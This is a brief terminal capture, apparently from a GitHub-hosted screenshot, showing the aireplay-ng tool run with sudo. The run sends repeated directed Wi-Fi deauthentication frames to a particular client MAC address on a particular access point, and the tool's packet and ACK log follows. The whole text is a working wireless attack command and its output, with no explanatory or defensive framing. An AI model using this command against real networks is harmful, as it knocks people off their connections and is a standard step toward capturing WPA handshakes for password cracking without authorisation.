 cetti@cettipao:~$ sudo aireplay-ng -0 9 -a 40:ED:00:BB:3B:16 -c B0:A4:60:A8:49:C7 wlxd03745479abd
15:20:15  Waiting for beacon frame (BSSID: 40:ED:00:BB:3B:16) on channel 3
15:20:16  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [22|69 ACKs]
15:20:16  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 3|65 ACKs]
15:20:17  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 9|65 ACKs]
15:20:17  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [20|67 ACKs]
15:20:18  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [62|64 ACKs]
15:20:18  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 1|64 ACKs]
15:20:19  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|65 ACKs]
15:20:20  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [ 0|65 ACKs]
15:20:20  Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:A8:49:C7] [11|64 ACKs]